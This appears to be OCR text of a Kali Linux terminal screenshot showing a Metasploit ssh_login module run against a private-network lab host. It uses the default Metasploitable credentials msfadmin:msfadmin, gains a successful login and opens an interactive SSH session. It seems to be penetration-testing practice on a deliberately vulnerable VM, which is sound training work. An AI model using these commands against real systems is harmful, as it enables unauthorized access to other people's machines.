 1 2 3 4
12:53
Home
File System
Trash
Kali Linux a...
alaa@alaa: ~
Session Actions Edit View Help
alaa@alaa: ~ alaa@alaa: ~ alaa@alaa: ~
┌──(alaa㉿alaa)-[~]
└─$ sudo msfconsole
[sudo] password for alaa:
Metasploit tip: Use the resource command to run commands from a file
KALI
=[ metasploit v6.4.116-dev ]
+ -- --=[ 2,623 exploits - 1,326 auxiliary - 1,710 payloads ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 10 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.227.128
RHOSTS => 192.168.227.128
msf auxiliary(scanner/ssh/ssh_login) > set USERNAME msfadmin
USERNAME => msfadmin
msf auxiliary(scanner/ssh/ssh_login) > set PASSWORD msfadmin
PASSWORD => msfadmin
msf auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.227.128:22 - Starting bruteforce
[*] 192.168.227.128:22 SSH - Testing User/Pass combinations
[+] 192.168.227.128:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse
),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.227.129:35855 -> 192.168.227.128:22) at 2026-05-26 12:31:46 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...